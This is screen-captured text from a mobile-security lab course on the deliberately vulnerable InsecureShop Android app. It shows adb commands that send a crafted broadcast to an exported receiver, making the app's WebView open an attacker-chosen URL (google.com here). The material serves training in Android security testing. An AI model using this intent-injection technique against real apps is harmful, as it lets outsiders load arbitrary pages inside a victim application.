 Activities
Terminal
mei 10 11:30
Android 13 Device
PLAYING
Release v1.0 · hax0rgb/In
InsecureShop - OWASP M
Insecure Broadcast Rece
https://www.mobilehackinglab.com/path-player?courseid=lab-android&unit=658ee42abf4bc5014d0f5b15Unit
← Back to co
next >
Lab - A
1. Andr
An
fuzzing-android@fuzzingandroid: ~/Desktop/jadx/bin
Terminal
fuzzing-android@fuzzingandroid: ...
fuzzing-android@fuzzingandroid: ...
fuzzing-android@fuzzingandroid: ...
fuzzing-android@fuzzingandroid:~/Desktop/jadx/bin$ adb shell am broadcast -a com.insecureshop.CUSTOM_INTENT
Broadcasting: Intent { act=com.insecureshop.CUSTOM_INTENT flg=0x400000 }
Broadcast completed: result=0
fuzzing-android@fuzzingandroid:~/Desktop/jadx/bin$ adb shell am broadcast -a com.insecureshop.CUSTOM_INTENT --es web_url "https://www.google.
com"
Broadcasting: Intent { act=com.insecureshop.CUSTOM_INTENT flg=0x400000 (has extras) }
Broadcast completed: result=0
fuzzing-android@fuzzingandroid:~/Desktop/jadx/bin$
JADX
9:30
Webview
All
Images
Sign in
Google